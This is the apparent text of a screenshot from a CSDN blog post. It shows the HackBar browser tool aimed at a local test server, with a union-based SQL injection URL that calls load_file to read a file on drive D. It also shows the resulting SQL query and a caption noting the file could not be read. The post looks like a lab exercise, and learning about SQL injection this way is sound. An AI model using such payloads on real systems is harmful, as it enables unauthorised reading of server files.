 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.1.4:82/new.php?id=1%20union%20select%201,2,3,load_file(%22d:\\1.txt%22),5,6
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id=1 union select 1,2,3,load_file("d:\\1.txt"),5,6
首页 新闻
就没法读到D盘了
5
CSDN @Dao-道法自然